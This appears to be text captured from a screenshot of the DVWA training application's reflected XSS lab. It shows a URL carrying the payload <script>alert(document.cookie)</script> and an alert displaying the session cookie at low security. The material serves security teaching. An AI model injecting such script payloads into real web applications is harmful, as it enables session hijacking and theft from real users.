 172.23.69.46/vulnerabilities/xss_r/?name=<script>alert(document.cookie)<%2Fscript>#
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
PHPSESSID=9vrjuvcbmhifac6h76ph0o0q13; security=low
OK